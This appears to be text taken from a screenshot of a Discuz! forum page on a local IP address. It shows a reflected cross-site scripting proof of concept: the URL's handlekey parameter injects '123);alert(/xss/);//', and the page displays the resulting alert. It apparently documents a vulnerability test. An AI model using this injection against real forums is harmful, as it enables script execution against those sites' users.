 Discuz! Board - Powere...
192.168.1.170:7777/member.php?infloat=yes&handlekey=123);alert(/xss/);//
搜索
Discuz!
Discuz! Board »
Discuz! Board
/xss/
确定